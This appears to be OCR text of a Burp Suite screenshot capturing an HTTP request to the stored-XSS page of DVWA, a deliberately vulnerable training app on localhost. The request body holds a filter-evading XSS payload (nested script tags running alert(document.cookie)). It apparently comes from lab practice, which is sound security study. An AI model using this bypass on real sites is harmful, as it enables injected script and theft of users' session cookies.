 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.7.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host: localhost
3 Content-Length: 53
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/dvwa/vulnerabilities/xss_s/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
20 Cookie: security=medium; PHPSESSID=b287a4smgudin6v690elplmmnl
21 Connection: close
22
23 txtName=<scr<script>ipt>alert(document.cookie);</script>&mtxMessage=hello&btnSign=Sign+Guestbook